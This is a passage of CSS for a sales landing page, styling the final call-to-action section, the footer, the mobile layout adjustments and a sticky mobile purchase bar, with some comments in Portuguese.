    padding: 90px 20px;
    text-align: center;
}
.final-cta h2 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(26px, 4.5vw, 50px);
    color: #1A1A2E;
    max-width: 700px;
    margin: 0 auto 14px;
    line-height: 1.2;
}
.final-cta h2 span { color: #B8860B; }
.final-cta-sub { color: #666; font-size: 17px; margin-bottom: 40px; }
.final-cta-sub strong { color: #1A1A2E; }
.final-cta .trust-row { justify-content: center; margin-top: 20px; color: #888; }

/* ── FOOTER ── */
.footer { background: #111; padding: 32px 20px; text-align: center; }
.footer p { color: #555; font-size: 13px; line-height: 1.9; }
.footer a { color: #666; text-decoration: none; }
.footer a:hover { color: #aaa; }
.footer small { color: #3A3A3A; font-size: 11px; }

/* ── RESPONSIVE ── */
@media (max-width: 600px) {
    .hero-right { text-align: center; max-width: 100%; }
    .trust-row  { justify-content: center; gap: 10px; margin-top: 10px; font-size: 12px; }
    .hero .trust-row { flex-wrap: nowrap; }
    .hero-product { gap: 24px; }
    .hero-mockup { width: 160px; min-height: 210px; }
}

/* ── MOBILE OPTIMIZATIONS ── */
@media (max-width: 768px) {
    /* Reduz padding das seções */
    .sec { padding: 48px 16px; }
    .hero { padding: 36px 16px 52px; }
    .final-cta { padding: 56px 16px; }
    .urgency-mid { padding: 36px 16px 44px; }

    /* Grids viram 1 coluna em telas pequenas */
    .pain-grid,
    .benefits-grid,
    .bonus-grid { grid-template-columns: 1fr; }

    /* Títulos de seção menores */
    .sec-title { font-size: clamp(20px, 5.5vw, 30px); }
    .sec-sub { font-size: 14px; margin-bottom: 32px; }

    /* Hero — tudo cabe no primeiro fold */
    .hero { padding: 24px 16px 32px; }
    .hero h1 { font-size: clamp(26px, 7vw, 38px); margin-bottom: 10px; }
    .hero h1 .big { font-size: clamp(34px, 10vw, 52px); }
    .hero-sub { font-size: 14px; margin-bottom: 16px; line-height: 1.5; }
    .hero-book-wrap { margin-bottom: 20px; }
    .hero-img { width: min(300px, 78vw); }
    .price-center { margin-bottom: 16px; }
    .price-big { font-size: clamp(42px, 12vw, 60px); }
    .btn-hero { padding: 16px 24px !important; min-width: unset; width: 100%; font-size: 16px !important; margin-top: 0; }

    /* Urgency card mais compacto */
    .urgency-card { padding: 30px 20px; }
    .urgency-title { font-size: clamp(22px, 6vw, 32px); }

    /* Pricing */
    .pricing-grid { gap: 20px; }
    .plan-card.featured { transform: none; }

    /* Gallery 2 colunas */
    .gallery-grid { grid-template-columns: repeat(2, 1fr); gap: 10px; }

    /* Testimonials 1 coluna */
    .testi-feed { grid-template-columns: 1fr; }

    /* Feedback carousel compacto */
    .fc-track { max-width: 260px; }

    /* FAQ */
    .faq-btn { font-size: 14px; padding: 16px 18px; }

    /* Final CTA */
    .final-cta h2 { font-size: clamp(22px, 6vw, 36px); }

}

/* ── STICKY CTA MOBILE ── */
.sticky-cta {
    display: none;
    position: fixed;
    bottom: 0; left: 0; right: 0;
    background: #fff;
    border-top: 2px solid #2E7D32;
    padding: 10px 16px;
    z-index: 9997;
    box-shadow: 0 -4px 20px rgba(0,0,0,.13);
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    transition: transform .3s ease;
    transform: translateY(100%);
}
.sticky-cta.visible {
    transform: translateY(0);
}
.sticky-cta-info {
    display: flex;
    flex-direction: column;
    line-height: 1.2;
}
.sticky-cta-from {
    font-size: 11px;
    color: #999;
    text-decoration: line-through;
}
.sticky-cta-price {
    font-family: 'Montserrat', sans-serif;
    font-size: 24px;
    font-weight: 900;
    color: #2E7D32;
}
.sticky-cta-btn {
    background: linear-gradient(135deg, #2E7D32, #43A047);
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: .4px;
    padding: 13px 20px;
    border-radius: 50px;
    text-decoration: none;
    white-space: nowrap;
    box-shadow: 0 4px 14px rgba(46,125,50,.4);
}
@media (max-width: 768px) {
    .sticky-cta { display: flex; }
}
@media (min-width: 769px) {
    body { padding-bottom: 0 !important; }
}
</file>
